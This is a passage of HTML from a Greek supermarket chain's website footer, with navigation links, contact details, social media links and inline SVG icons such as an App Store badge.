                                                d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z" />
                                        </svg>
                                        <span>Παράδοση</span>στο χώρο σας                                    </div>
                                </div>
                            </div>
                                                                    </div>
                    <div class="col-10 offset-1">
                                            </div>
                </div>
                            </div>
            <div class="modal-footer">
                                                <!-- <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Κλείσιμο</button> -->
            </div>
        </div>
    </div>
</div>


<!-- Livewire Component wire-end:dLPv9wLtr2TWw98yhKVN -->				<div class="pre-footer">
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-2 shfooter">
                <h5 class="heading d-none d-lg-block">Εταιρεία</h5>
                <div class="d-lg-none title" data-bs-toggle="collapse" data-bs-target="#Company" aria-expanded="false"
                    aria-controls="Company">
                    <div class="heading">Εταιρεία
                        <div class="float-end navbar-toggler">
                            <i class="bi bi-chevron-down"></i>
                            <i class="bi bi-chevron-up"></i>
                        </div>
                    </div>
                </div>
                <ul class="list-unstyled collapse links" id="Company">
                                            <li>
                            <a href="https://xalkiadakis.gr/istoria"
                                class="d-block">Ιστορία</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/orama"
                                class="d-block">Όραμα</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/anthropino-dinamiko"
                                class="d-block">Ανθρώπινο Δυναμικό</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/kentro-dianomis"
                                class="d-block">Κέντρο Διανομής</a>
                        </li>
                                    </ul>
            </div>

            <div class="col-12 col-lg-2 shfooter">
                <h5 class="heading d-none d-lg-block">Εταιρική Ευθύνη</h5>
                <div class="d-lg-none title" data-bs-toggle="collapse" data-bs-target="#Responsibility"
                    aria-expanded="false" aria-controls="Responsibility">
                    <div class="heading">Εταιρική Ευθύνη
                        <div class="float-end navbar-toggler">
                            <i class="bi bi-chevron-down"></i>
                            <i class="bi bi-chevron-up"></i>
                        </div>
                    </div>
                </div>
                <ul class="list-unstyled collapse links" id="Responsibility">
                                            <li>
                            <a href="https://xalkiadakis.gr/dipla-sou"
                                class="d-block">Δίπλα Σου</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/apo-genia-se-genia"
                                class="d-block">Συνεργάτες από γενιά σε γενιά</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/akadimia-chalkiadakis"
                                class="d-block">Ακαδημία Χαλκιαδάκης</a>
                        </li>
                                    </ul>
            </div>

            <div class="col-12 col-lg-2 offset-lg-1 shfooter">
                <h5 class="heading d-none d-lg-block">Βοήθεια</h5>
                <div class="d-lg-none title" data-bs-toggle="collapse" data-bs-target="#Help" aria-expanded="false"
                    aria-controls="Help">
                    <div class="heading">Βοήθεια
                        <div class="float-end navbar-toggler">
                            <i class="bi bi-chevron-down"></i>
                            <i class="bi bi-chevron-up"></i>
                        </div>
                    </div>
                </div>
                <ul class="list-unstyled collapse links" id="Help">
                                            <li>
                            <a href="https://xalkiadakis.gr/perioches-delivery"
                                class="d-block">Περιοχές Delivery</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/epistrofi-paraggelias"
                                class="d-block">Επιστροφή Παραγγελίας</a>
                        </li>
                                            <li>
                            <a href="https://xalkiadakis.gr/akirosi-paraggelias"
                                class="d-block">Ακύρωση Παραγγελίας</a>
                        </li>
                    					    <li><a href="https://xalkiadakis.gr/xtra-card-terms" class="d-block">Όροι χρήσης Xtra Card</a></li>
                </ul>
            </div>

            <div class="col-12 col-lg-2 offset-lg-1 shfooter">
                <h5 class="heading d-none d-lg-block">Χρήσιμα</h5>
                <div class="d-lg-none title" data-bs-toggle="collapse" data-bs-target="#Useful" aria-expanded="false"
                    aria-controls="Useful">
                    <div class="heading">Χρήσιμα
                        <div class="float-end navbar-toggler">
                            <i class="bi bi-chevron-down"></i>
                            <i class="bi bi-chevron-up"></i>
                        </div>
                    </div>
                </div>
                <ul class="list-unstyled collapse links" id="Useful">
                    <li><a href="https://xalkiadakis.gr/media-kit" class="d-block">Media Kit</a></li>
                    <li><a href="https://xalkiadakis.gr/article-category/diatrofi" class="d-block">Διατροφή</a></li>
                    <li><a href="https://xalkiadakis.gr/e-cert" class="d-block">E-cert</a></li>
                    </li>
                </ul>
            </div>

            <div class="col-12 col-lg-2 shfooter">
                <div class="heading">Επικοινωνία</div>
                <div class="links text-center">
                    <a href="tel:2810824140" class="d-flex align-items-center justify-content-lg-start with-icon">
                        <svg id="Group_844" data-name="Group 844" xmlns="http://www.w3.org/2000/svg"
                            xmlns:xlink="http://www.w3.org/1999/xlink" width="19.368" height="20.031"
                            viewBox="0 0 19.368 20.031">
                            <defs>
                                <clipPath id="clip-path">
                                    <rect id="Rectangle_31" data-name="Rectangle 31" width="19.368" height="20.031"
                                        transform="translate(0 0)" fill="#add7ff" stroke="#add7ff"
                                        stroke-width="1" />
                                </clipPath>
                            </defs>
                            <g id="Group_40" data-name="Group 40" transform="translate(0 0)"
                                clip-path="url(#clip-path)">
                                <path id="Path_59" data-name="Path 59"
                                    d="M15.971,12.649a2.358,2.358,0,0,0-1.053-1.617c-.317-.2-.635-.434-.942-.656-1.234-.89-2.632-1.9-3.746-.818a1.352,1.352,0,0,1-1.409.452c-.2-.163-1.03-.845-1.887-1.669-1.09-1.048-1.2-1.516-.574-2.506,1.01-1.6.581-2.2-.839-4.164l-.063-.087C4.718.559,4.119.089,3.455.011A2.9,2.9,0,0,0,1.37.923,4.257,4.257,0,0,0,.533,6.182,18.739,18.739,0,0,0,7.058,13.7c1.963,1.279,3.593,2.09,5.082,2.09a4.166,4.166,0,0,0,2.83-1.165,2.4,2.4,0,0,0,1-1.977M14.382,14c-1.685,1.483-3.41,1.23-6.836-1A17.858,17.858,0,0,1,1.329,5.831a3.416,3.416,0,0,1,.616-4.269A2.336,2.336,0,0,1,3.267.849a.685.685,0,0,1,.082,0c.382.045.824.432,1.39,1.217l.063.087c1.405,1.947,1.52,2.106.809,3.234-.949,1.506-.484,2.41.7,3.552,1.01.971,1.953,1.726,1.993,1.758a.442.442,0,0,0,.08.051,2.181,2.181,0,0,0,2.459-.594c.522-.506,1.228-.094,2.6.9.317.229.644.465.98.682l.005,0a1.518,1.518,0,0,1,.66.976A1.639,1.639,0,0,1,14.382,14"
                                    transform="translate(1.696 2.544)" fill="#add7ff" stroke="#add7ff"
                                    stroke-width="1" />
                            </g>
                        </svg>
                        <span>2810824140</span>
                    </a>
                    <a href="mailto:info@xalkiadakis.gr?cc=orders@xalkiadakis.gr"
                        class="d-flex align-items-center justify-content-lg-start with-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                            width="22.86" height="16.871" viewBox="0 0 22.86 16.871">
                            <defs>
                                <clipPath id="clip-path">
                                    <path id="Path_60" data-name="Path 60" d="M-2.16-1.774H20.7V15.1H-1.75Z"
                                        transform="translate(2.16 1.774)" fill="#add7ff" stroke="#add7ff"
                                        stroke-width="1" />
                                </clipPath>
                            </defs>
                            <g id="Group_1009" data-name="Group 1009" transform="translate(0)">
                                <g id="Mask_Group_1" data-name="Mask Group 1" transform="translate(0 0)"
                                    clip-path="url(#clip-path)">
                                    <path id="Path_58" data-name="Path 58"
                                        d="M17.1,0H1.194A1.2,1.2,0,0,0,0,1.194v10.55a1.2,1.2,0,0,0,1.194,1.194H17.1a1.2,1.2,0,0,0,1.194-1.194V1.194A1.2,1.2,0,0,0,17.1,0m-.424.924L9.347,8.187a.285.285,0,0,1-.4,0L1.618.924ZM.924,11.264V1.537l4.642,4.6Zm.569.749,4.73-5.225L8.3,8.844a1.212,1.212,0,0,0,1.7,0L12.04,6.82l4.755,5.193Zm15.878-.739L12.7,6.169l4.674-4.631Z"
                                        transform="translate(2.355 1.935)" fill="#add7ff" stroke="#add7ff"
                                        stroke-width="1" />
                                </g>
                            </g>
                        </svg>
                        <span>Στείλτε Email</span>
                    </a>
                    <a href="https://xalkiadakis.gr/katastimata"
                        class="d-flex align-items-center justify-content-lg-start with-icon">
                        <svg id="Group_846" data-name="Group 846" xmlns="http://www.w3.org/2000/svg" width="15.535"
                            height="20.164" viewBox="0 0 15.535 20.164">
                            <g id="Path_61" data-name="Path 61" transform="translate(0.011 0)" fill="none">
                                <path
                                    d="M7.764,0a7.758,7.758,0,0,1,7.758,7.758c.125,7.267-7.758,12.405-7.758,12.405S-.441,14.927.006,7.758A7.758,7.758,0,0,1,7.764,0Z"
                                    stroke="none" />
                                <path
                                    d="M 7.764364719390869 1.999996185302734 C 4.58934497833252 1.999996185302734 2.006275177001953 4.583066940307617 2.006275177001953 7.758096694946289 L 2.006275177001953 7.820377349853516 L 2.002405166625977 7.882536888122559 C 1.724271774291992 12.34404563903809 5.753809928894043 16.10193061828613 7.752861499786377 17.68037223815918 C 8.415470123291016 17.14438247680664 9.305508613586426 16.35536956787109 10.19728469848633 15.3550968170166 C 11.20764446258545 14.2218074798584 12.00245475769043 13.0583667755127 12.55965423583984 11.89709663391113 C 13.22176456451416 10.51717758178711 13.54579448699951 9.136147499084473 13.52274513244629 7.792387008666992 L 13.5224552154541 7.758096694946289 C 13.5224552154541 4.583066940307617 10.93938446044922 1.999996185302734 7.764364719390869 1.999996185302734 M 7.764364719390869 -3.814697265625e-06 C 12.04903507232666 -3.814697265625e-06 15.5224552154541 3.473417282104492 15.5224552154541 7.758096694946289 C 15.64708518981934 15.0252571105957 7.764364719390869 20.16357803344727 7.764364719390869 20.16357803344727 C 7.764364719390869 20.16357803344727 -0.4406356811523438 14.92704772949219 0.006275177001953125 7.758096694946289 C 0.006275177001953125 3.473417282104492 3.479684829711914 -3.814697265625e-06 7.764364719390869 -3.814697265625e-06 Z"
                                    stroke="none" fill="#add7ff" />
                            </g>
                            <ellipse id="Ellipse_1" data-name="Ellipse 1" cx="2.685" cy="2.685"
                                rx="2.685" ry="2.685" transform="translate(5.376 5.369)" fill="#add7ff" />
                        </svg>
                        <span>Kαταστήματα</span>
                    </a>
                    <a href="https://career.xalkiadakis.gr/" target="_blank"
                        class="d-flex align-items-center justify-content-lg-start with-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="11.278" height="20.505"
                            viewBox="0 0 11.278 20.505">
                            <path id="attach_file_FILL0_wght400_GRAD0_opsz24"
                                d="M245.639-859.495a5.442,5.442,0,0,1-4-1.64,5.441,5.441,0,0,1-1.64-4V-875.9a3.949,3.949,0,0,1,1.2-2.9,3.949,3.949,0,0,1,2.9-1.2,3.949,3.949,0,0,1,2.9,1.2,3.949,3.949,0,0,1,1.2,2.9v9.74a2.475,2.475,0,0,1-.743,1.82,2.475,2.475,0,0,1-1.82.743,2.475,2.475,0,0,1-1.82-.743,2.475,2.475,0,0,1-.743-1.82v-9.74h1.538v9.74a.992.992,0,0,0,.295.73.992.992,0,0,0,.73.295.992.992,0,0,0,.731-.295.992.992,0,0,0,.295-.73v-9.74a2.475,2.475,0,0,0-.743-1.82,2.475,2.475,0,0,0-1.82-.743,2.475,2.475,0,0,0-1.82.743,2.475,2.475,0,0,0-.743,1.82v10.765a3.949,3.949,0,0,0,1.2,2.9,3.949,3.949,0,0,0,2.9,1.2,3.949,3.949,0,0,0,2.9-1.2,3.949,3.949,0,0,0,1.2-2.9V-875.9h1.538v10.765a5.441,5.441,0,0,1-1.64,4A5.441,5.441,0,0,1,245.639-859.495Z"
                                transform="translate(-240 880)" fill="#add7fd" />
                        </svg>
                        <span>Στείλτε CV</span>
                    </a>
                </div>
            </div>
        </div>
        <div class="row d-flex justify-content-start align-items-end">
            <div class="col-lg-4">
                <div class="social-networks d-flex align-items-center justify-content-center justify-content-lg-start">
                    <a class="text-decoration-none" href="https://www.facebook.com/xalkiadakis.gr" target="_blank">
                        <i class="bi bi-facebook"></i>
                    </a>
                    <a class="text-decoration-none" href="https://www.instagram.com/xalkiadakis.gr" target="_blank">
                        <i class="bi bi-instagram"></i>
                    </a>
                    <a class="text-decoration-none" href="https://www.youtube.com/@XalkiadakisAE" target="_blank">
                        <i class="bi bi-youtube"></i>
                    </a>
                    <a class="text-decoration-none" href="https://www.tiktok.com/@xalkiadakis.gr" target="_blank">
                        <i class="bi bi-tiktok"></i>
                    </a>
                    <a class="text-decoration-none" href="https://www.linkedin.com/company/xalkiadakis/" target="_blank">
                        <i class="bi bi-linkedin"></i>
                    </a>
                </div>
            </div>
            <div class="col-lg-4">
            </div>
            <div class="col-lg-4">
                <div
                    class="applications-info d-flex align-items-end justify-content-center justify-content-lg-end h-100">
                    <a href="https://apps.apple.com/gr/app/xalkiadakis/id1469437510" target="_blank">
                        <svg id="Group_9213" data-name="Group 9213" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="183.373" height="65.673" viewBox="0 0 183.373 65.673">
                            <defs>
                            <clipPath id="clip-path2">
                                <rect id="Rectangle_5180" data-name="Rectangle 5180" width="183.373" height="65.673" transform="translate(0 0)" fill="none"/>
                            </clipPath>
                            </defs>
                            <g id="Group_9212" data-name="Group 9212" clip-path="url(#clip-path2)">
                            <rect id="Rectangle_5179" data-name="Rectangle 5179" width="169.976" height="64.673" rx="12.5" transform="translate(0.611 0.5)" fill="none" stroke="#fff" stroke-width="1"/>
                            <path id="Path_9808" data-name="Path 9808" d="M11.384,27.334c-2.975,5.161-1.084,13,2.2,17.745,1.642,2.375,3.3,4.507,5.582,4.507h.13a6.9,6.9,0,0,0,2.59-.691,7.1,7.1,0,0,1,3.068-.727,6.674,6.674,0,0,1,2.921.7,6.181,6.181,0,0,0,2.8.671c2.565-.048,4.139-2.348,5.529-4.378A19.4,19.4,0,0,0,38.631,40.2l.01-.031a.288.288,0,0,0-.153-.354l-.021-.009a7.353,7.353,0,0,1-4.455-6.733,7.567,7.567,0,0,1,3.576-6.327l.028-.018a.289.289,0,0,0,.084-.4l0,0a8.321,8.321,0,0,0-6.546-3.554c-.19-.019-.38-.029-.571-.029a11.381,11.381,0,0,0-4.108,1.026,6.606,6.606,0,0,1-1.968.588,6.435,6.435,0,0,1-2.035-.6,9.881,9.881,0,0,0-3.588-.911h-.093a8.8,8.8,0,0,0-7.4,4.483" fill="#fff"/>
                            <path id="Path_9809" data-name="Path 9809" d="M31.154,14.4a8.033,8.033,0,0,0-5.3,2.721,7.529,7.529,0,0,0-1.91,5.581.289.289,0,0,0,.264.249c.123.01.248.015.373.015A6.8,6.8,0,0,0,29.587,20.4a7.93,7.93,0,0,0,1.864-5.742.289.289,0,0,0-.3-.257" fill="#fff"/>
                            <path id="Path_9810" data-name="Path 9810" d="M61.294,42.228H53.848l-1.469,3.447h-2.85l6.7-14.892h2.724l6.722,14.892H62.783Zm-.915-2.17-2.808-6.51-2.787,6.51Z" fill="#fff"/>
                            <path id="Path_9811" data-name="Path 9811" d="M76.581,34.911a5.216,5.216,0,0,1,2.053,2.042,6.606,6.606,0,0,1,0,6.1,5.185,5.185,0,0,1-2.053,2.053,6.037,6.037,0,0,1-2.968.724A4.587,4.587,0,0,1,69.975,44.3v5.51h-2.66V34.315h2.534V35.8a4.116,4.116,0,0,1,1.627-1.213,5.513,5.513,0,0,1,2.138-.4,6.037,6.037,0,0,1,2.968.724m-.851,7.659a3.972,3.972,0,0,0,0-5.149,3.214,3.214,0,0,0-2.415-.978,3.416,3.416,0,0,0-1.723.436,3.159,3.159,0,0,0-1.212,1.244,4.143,4.143,0,0,0,0,3.744,3.145,3.145,0,0,0,1.212,1.244,3.406,3.406,0,0,0,1.723.436,3.214,3.214,0,0,0,2.415-.978" fill="#fff"/>
                            <path id="Path_9812" data-name="Path 9812" d="M91.173,34.911a5.216,5.216,0,0,1,2.053,2.042,6.606,6.606,0,0,1,0,6.1,5.185,5.185,0,0,1-2.053,2.053,6.037,6.037,0,0,1-2.968.724A4.587,4.587,0,0,1,84.567,44.3v5.51h-2.66V34.315H84.44V35.8a4.116,4.116,0,0,1,1.627-1.213,5.513,5.513,0,0,1,2.138-.4,6.037,6.037,0,0,1,2.968.724m-.851,7.659a3.972,3.972,0,0,0,0-5.149,3.214,3.214,0,0,0-2.415-.978,3.416,3.416,0,0,0-1.723.436,3.159,3.159,0,0,0-1.212,1.244,4.143,4.143,0,0,0,0,3.744,3.145,3.145,0,0,0,1.212,1.244,3.416,3.416,0,0,0,1.723.436,3.214,3.214,0,0,0,2.415-.978" fill="#fff"/>
                            <path id="Path_9813" data-name="Path 9813" d="M103.917,45.4a6.947,6.947,0,0,1-2.542-1.3l.957-2.149a7.546,7.546,0,0,0,2.245,1.181,8.166,8.166,0,0,0,2.669.456,4.614,4.614,0,0,0,2.479-.531,1.611,1.611,0,0,0,.819-1.4,1.362,1.362,0,0,0-.458-1.054,3.238,3.238,0,0,0-1.159-.649q-.7-.232-1.915-.531a22.361,22.361,0,0,1-2.756-.808,4.536,4.536,0,0,1-1.807-1.267,3.414,3.414,0,0,1-.756-2.329,3.975,3.975,0,0,1,.67-2.245,4.53,4.53,0,0,1,2.022-1.606,8.182,8.182,0,0,1,3.308-.6,10.734,10.734,0,0,1,2.681.341,7.418,7.418,0,0,1,2.276.978l-.872,2.149a8.626,8.626,0,0,0-2.042-.872,7.71,7.71,0,0,0-2.064-.3,4.307,4.307,0,0,0-2.435.553,1.7,1.7,0,0,0-.8,1.468,1.326,1.326,0,0,0,.456,1.042,3.3,3.3,0,0,0,1.16.638q.7.236,1.915.532a20.176,20.176,0,0,1,2.723.8,4.674,4.674,0,0,1,1.82,1.266,3.336,3.336,0,0,1,.755,2.3,3.922,3.922,0,0,1-.67,2.234,4.558,4.558,0,0,1-2.031,1.6,8.268,8.268,0,0,1-3.319.6,11.342,11.342,0,0,1-3.329-.49" fill="#fff"/>
                            <path id="Path_9814" data-name="Path 9814" d="M122.579,45.059a3.118,3.118,0,0,1-1.139.574,5.082,5.082,0,0,1-1.414.191,4.011,4.011,0,0,1-2.893-.978,3.766,3.766,0,0,1-1.022-2.851V36.528h-1.872V34.4h1.872V31.808h2.66v2.6h3.043v2.12h-3.035v5.4a1.8,1.8,0,0,0,.4,1.266,1.515,1.515,0,0,0,1.171.436,2.336,2.336,0,0,0,1.488-.468Z" fill="#fff"/>
                            <path id="Path_9815" data-name="Path 9815" d="M126.394,45.08a5.426,5.426,0,0,1-2.159-2.074,6.2,6.2,0,0,1,0-6.01,5.444,5.444,0,0,1,2.159-2.063,6.889,6.889,0,0,1,6.234,0A5.46,5.46,0,0,1,134.788,37a6.2,6.2,0,0,1,0,6.01,5.434,5.434,0,0,1-2.16,2.074,6.889,6.889,0,0,1-6.234,0m5.531-2.51a3.939,3.939,0,0,0,0-5.149,3.252,3.252,0,0,0-2.426-.978,3.215,3.215,0,0,0-2.414.978,3.972,3.972,0,0,0,0,5.149,3.215,3.215,0,0,0,2.414.978,3.252,3.252,0,0,0,2.426-.978" fill="#fff"/>
                            <path id="Path_9816" data-name="Path 9816" d="M144.69,34.187v2.532a3.364,3.364,0,0,0-.617-.064,3.217,3.217,0,0,0-2.426.9,3.606,3.606,0,0,0-.872,2.606v5.51h-2.659V34.314h2.532v1.66q1.147-1.788,4.042-1.787" fill="#fff"/>
                            <path id="Path_9817" data-name="Path 9817" d="M157.476,40.846h-8.914a3.093,3.093,0,0,0,1.223,1.99,4.006,4.006,0,0,0,2.458.733,4.141,4.141,0,0,0,3.084-1.234l1.426,1.639a4.8,4.8,0,0,1-1.936,1.382,7.671,7.671,0,0,1-5.936-.277,5.362,5.362,0,0,1-2.2-2.074,5.85,5.85,0,0,1-.777-3.01,5.955,5.955,0,0,1,.756-2.989,5.362,5.362,0,0,1,2.1-2.074,6.127,6.127,0,0,1,3.021-.745,5.953,5.953,0,0,1,2.968.734,5.2,5.2,0,0,1,2.042,2.063,6.25,6.25,0,0,1,.734,3.075q0,.278-.043.787m-7.861-3.776a3.17,3.17,0,0,0-1.074,2.011h6.446a3.135,3.135,0,0,0-1.042-2,3.167,3.167,0,0,0-2.17-.765,3.209,3.209,0,0,0-2.16.755" fill="#fff"/>
                            <path id="Path_9818" data-name="Path 9818" d="M53.55,13.628,56.3,21.592v.716H49.529v-.729l2.751-7.952ZM55,21.26l-1.6-4.7c-.063-.192-.127-.394-.192-.6s-.125-.413-.179-.607-.1-.369-.133-.52c-.036.151-.079.323-.13.52s-.109.4-.169.6-.122.4-.182.577l-1.612,4.733Z" fill="#fff"/>
                            <path id="Path_9819" data-name="Path 9819" d="M58.719,15.774v4.589a1.245,1.245,0,0,0,.232.824.866.866,0,0,0,.7.273,3.122,3.122,0,0,0,.546-.048,3.324,3.324,0,0,0,.462-.106v.913a2.151,2.151,0,0,1-.528.149,3.892,3.892,0,0,1-.681.06,2.533,2.533,0,0,1-.988-.182,1.371,1.371,0,0,1-.676-.625,2.6,2.6,0,0,1-.247-1.239V15.774Z" fill="#fff"/>
                            <path id="Path_9820" data-name="Path 9820" d="M64.18,22.428a2.4,2.4,0,0,1-1.924-.849,3.769,3.769,0,0,1-.727-2.513,3.851,3.851,0,0,1,.73-2.529,2.825,2.825,0,0,1,3.222-.617,2.032,2.032,0,0,1,.78.762h.077a2.946,2.946,0,0,1,.145-.468,2.145,2.145,0,0,1,.228-.438h.961a5.325,5.325,0,0,0-.164.693c-.049.281-.09.584-.121.908s-.047.642-.048.955V20.71a.859.859,0,0,0,.152.573.48.48,0,0,0,.362.16,1.283,1.283,0,0,0,.205-.02.838.838,0,0,0,.163-.045v.9a.825.825,0,0,1-.175.068c-.076.021-.16.041-.251.057a1.7,1.7,0,0,1-.266.024,1.32,1.32,0,0,1-.8-.222,1.341,1.341,0,0,1-.444-.81h-.094a2.34,2.34,0,0,1-.442.52,1.976,1.976,0,0,1-.649.373,2.717,2.717,0,0,1-.925.14m.254-.973a1.823,1.823,0,0,0,1.017-.251A1.432,1.432,0,0,0,66,20.435a4.248,4.248,0,0,0,.182-1.311v-.089a3.375,3.375,0,0,0-.384-1.782,1.5,1.5,0,0,0-1.378-.607,1.409,1.409,0,0,0-1.266.622,3.283,3.283,0,0,0-.413,1.809,3.166,3.166,0,0,0,.409,1.778,1.437,1.437,0,0,0,1.274.6" fill="#fff"/>
                            <path id="Path_9821" data-name="Path 9821" d="M75.033,17.712a9.306,9.306,0,0,1-.3,2.546,3.208,3.208,0,0,1-.963,1.613,2.6,2.6,0,0,1-1.74.56,2.423,2.423,0,0,1-2.252-1.245,6.913,6.913,0,0,1-.726-3.472,9.265,9.265,0,0,1,.3-2.541,3.212,3.212,0,0,1,.957-1.61,2.557,2.557,0,0,1,1.712-.556,2.463,2.463,0,0,1,2.264,1.226,6.762,6.762,0,0,1,.742,3.476m-3-3.765a1.362,1.362,0,0,0-1.3.8,5.923,5.923,0,0,0-.47,2.4H73.8a5.755,5.755,0,0,0-.474-2.4,1.382,1.382,0,0,0-1.305-.8M72.018,21.5a1.408,1.408,0,0,0,1.331-.851,6.17,6.17,0,0,0,.466-2.553H70.266a6.3,6.3,0,0,0,.435,2.543,1.381,1.381,0,0,0,1.326.861" fill="#fff"/>
                            <path id="Path_9822" data-name="Path 9822" d="M80.114,18.444v.918h-.9a3.823,3.823,0,0,0-1.038.119,1.188,1.188,0,0,0-.608.361.925.925,0,0,0-.2.6.835.835,0,0,0,.211.589,1.222,1.222,0,0,0,.6.336,3.434,3.434,0,0,0,.908.107,4.492,4.492,0,0,0,1.226-.155,6.481,6.481,0,0,0,.956-.343v1.013a4.053,4.053,0,0,1-.946.318,6.19,6.19,0,0,1-1.309.122,3.476,3.476,0,0,1-2.143-.537,1.662,1.662,0,0,1-.684-1.361,1.336,1.336,0,0,1,.43-1.085,2.6,2.6,0,0,1,1.058-.522v-.06a1.787,1.787,0,0,1-.9-.53,1.543,1.543,0,0,1,.014-1.909,2.065,2.065,0,0,1,.919-.575,4.2,4.2,0,0,1,1.316-.193,5.613,5.613,0,0,1,1.233.122,5.3,5.3,0,0,1,1.033.341l-.415.919a6,6,0,0,0-.84-.309,3.67,3.67,0,0,0-1-.124,2.119,2.119,0,0,0-1.1.226.723.723,0,0,0-.368.657.755.755,0,0,0,.48.733,3.268,3.268,0,0,0,1.341.222ZM78.531,14.95v-.167c.055-.15.111-.317.166-.5s.108-.381.155-.585.091-.4.13-.6.068-.375.089-.537h1.217v.13a5.217,5.217,0,0,1-.247.684q-.168.393-.374.809c-.137.277-.275.531-.417.764Z" fill="#fff"/>
                            <path id="Path_9823" data-name="Path 9823" d="M88.444,19.356a3.451,3.451,0,0,1-.35,1.572,2.632,2.632,0,0,1-1.032,1.1,3.654,3.654,0,0,1-3.285.028,2.553,2.553,0,0,1-1.053-1.1,3.862,3.862,0,0,1-.37-1.773,3.91,3.91,0,0,1,.43-1.96,2.54,2.54,0,0,1,1.233-1.1,4.8,4.8,0,0,1,1.913-.347h3.048v.949h-1.6a3.8,3.8,0,0,1,.765,1.117,3.624,3.624,0,0,1,.3,1.516m-4.862-.179a3.454,3.454,0,0,0,.186,1.18,1.662,1.662,0,0,0,.591.8,1.744,1.744,0,0,0,1.042.29,1.6,1.6,0,0,0,1.388-.6,2.571,2.571,0,0,0,.433-1.548,4.264,4.264,0,0,0-.109-.981,3.5,3.5,0,0,0-.324-.856,3.8,3.8,0,0,0-.522-.741H85.9a2.408,2.408,0,0,0-1.749.56,2.594,2.594,0,0,0-.569,1.894" fill="#fff"/>
                            <path id="Path_9824" data-name="Path 9824" d="M91.426,15.774v4.589a1.251,1.251,0,0,0,.232.824.866.866,0,0,0,.7.273,3.122,3.122,0,0,0,.546-.048,3.324,3.324,0,0,0,.462-.106v.913a2.151,2.151,0,0,1-.528.149,3.891,3.891,0,0,1-.681.06,2.533,2.533,0,0,1-.988-.182,1.371,1.371,0,0,1-.676-.625,2.6,2.6,0,0,1-.247-1.239V15.774Z" fill="#fff"/>
                            <path id="Path_9825" data-name="Path 9825" d="M100.208,15.774v6.534h-.943l-.177-.9h-.061a2.309,2.309,0,0,1-.455.554,1.8,1.8,0,0,1-.608.346,2.417,2.417,0,0,1-.792.12,1.979,1.979,0,0,1-.818-.155,1.539,1.539,0,0,1-.57-.427h-.042c.013.1.022.216.031.365s.013.311.017.492.006.367.006.56v1.963H94.605V15.774H95.8V19.89a1.709,1.709,0,0,0,.35,1.163,1.341,1.341,0,0,0,1.061.4,1.9,1.9,0,0,0,1.083-.268,1.467,1.467,0,0,0,.562-.793,4.12,4.12,0,0,0,.17-1.268v-3.35Z" fill="#fff"/>
                            <path id="Path_9826" data-name="Path 9826" d="M107.953,19.03a4.5,4.5,0,0,1-.211,1.438,2.922,2.922,0,0,1-.611,1.068,2.622,2.622,0,0,1-.963.664,3.365,3.365,0,0,1-1.274.229,3.181,3.181,0,0,1-1.219-.229,2.666,2.666,0,0,1-.957-.664,3,3,0,0,1-.621-1.068,4.364,4.364,0,0,1-.22-1.438,4.173,4.173,0,0,1,.368-1.829,2.6,2.6,0,0,1,1.054-1.15,3.205,3.205,0,0,1,1.632-.394,3.088,3.088,0,0,1,1.583.4,2.7,2.7,0,0,1,1.062,1.15,4.023,4.023,0,0,1,.38,1.826m-4.857,0a3.877,3.877,0,0,0,.194,1.3,1.684,1.684,0,0,0,.592.833,1.97,1.97,0,0,0,2.061,0,1.671,1.671,0,0,0,.593-.833,3.954,3.954,0,0,0,.189-1.3,3.838,3.838,0,0,0-.189-1.281,1.647,1.647,0,0,0-.591-.818,1.749,1.749,0,0,0-1.04-.284,1.557,1.557,0,0,0-1.373.624,3.054,3.054,0,0,0-.438,1.756" fill="#fff"/>
                            <path id="Path_9827" data-name="Path 9827" d="M118.477,19.356a3.451,3.451,0,0,1-.35,1.572,2.626,2.626,0,0,1-1.032,1.1,3.654,3.654,0,0,1-3.285.028,2.564,2.564,0,0,1-1.053-1.1,3.862,3.862,0,0,1-.37-1.773,3.92,3.92,0,0,1,.43-1.96,2.54,2.54,0,0,1,1.233-1.1,4.8,4.8,0,0,1,1.913-.347h3.049v.949h-1.6a3.818,3.818,0,0,1,.764,1.117,3.624,3.624,0,0,1,.3,1.516m-4.862-.179a3.431,3.431,0,0,0,.187,1.18,1.654,1.654,0,0,0,.59.8,1.745,1.745,0,0,0,1.043.29,1.6,1.6,0,0,0,1.388-.6,2.584,2.584,0,0,0,.432-1.548,4.264,4.264,0,0,0-.109-.981,3.583,3.583,0,0,0-.323-.856,3.825,3.825,0,0,0-.522-.741h-.368a2.412,2.412,0,0,0-1.75.56,2.6,2.6,0,0,0-.569,1.894" fill="#fff"/>
                            <path id="Path_9828" data-name="Path 9828" d="M124.869,15.774v.966h-2.49V20.3a1.177,1.177,0,0,0,.293.9,1.123,1.123,0,0,0,.786.266,3.75,3.75,0,0,0,.56-.042,3.037,3.037,0,0,0,.49-.107v.9a2.708,2.708,0,0,1-.537.149,3.875,3.875,0,0,1-.721.065,2.987,2.987,0,0,1-1.047-.175,1.461,1.461,0,0,1-.749-.623,2.366,2.366,0,0,1-.279-1.253V16.74h-1.732v-.528l.931-.438Z" fill="#fff"/>
